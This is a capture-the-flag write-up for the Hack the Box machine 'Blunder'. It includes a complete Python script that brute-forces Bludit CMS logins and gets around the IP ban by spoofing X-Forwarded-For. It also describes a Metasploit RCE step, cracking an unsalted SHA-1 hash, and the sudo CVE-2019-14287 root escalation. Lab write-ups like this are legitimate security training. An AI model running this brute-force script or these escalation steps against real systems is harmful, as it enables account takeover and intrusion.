Hack the Box: Blunder
Hack the Box: Blunder#
Blunder was an easy machine on Hack the Box. Here’s my take on solving the challenge
User#
According to nmap, the webserver should be the only attack surface:

Nmap scan
There seems to be some kind of blog on the site
Admin section suggests it’s Bludit CMS:
Addtionaly, source reveals CMS version:

It’s a version known to have a authenticated RCE vulnerability . In order to exploit it, one needs to get login credentials first.
The login panel is protected against bruteforcing creds and after few tries bans attacker based on their ip:

Fortunantely there’s a known bypass to this mechanism. The backend allows to override the ip by setting the X-Forwarded-For header. The CVE author also created a PoC script. After a few adjustments it was ready to use on the machine:
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'admin'
wordlist = []
proxies={
'http': '127.0.0.1:8080'
}
with open("/usr/share/wordlists/rockyou.txt", "r") as wordlist:
for password in wordlist:
password = password.rstrip()
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False, proxies=proxies)
#print(login_result)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
Unfortunately no password list seemed to work. More enumeration is required. File enumeration yields an interesting txt file:

It contains a potential login:

Even with this login the script didn’t find the right combination. Final step is to create a custom wordlist based on site content:
With this list, the script will finally reveal fergus password:

With these information it’s possible to use Metasploit module to get a shell:


There’s another version o bludit sitting in the /var/www folder.
It contains unsalted SHA-1 password hash of user Hugo:


Again, cracking the pass with bare rockyou is not enough. Fortunately, hashcat’s password variation rules allow to guess the right pass:

With these credentials it’s possible to grab a user flag:
Privlege escalation#
Privlege escalation is actually really simple if one is up to date with recent CVEs. A sudo allows Hugo to run bash as any user but root:

A sudo is in version 1.8.25p1:

According to CVE 2019–14287 running sudo with negative UID should default to root and bypass above restriction:
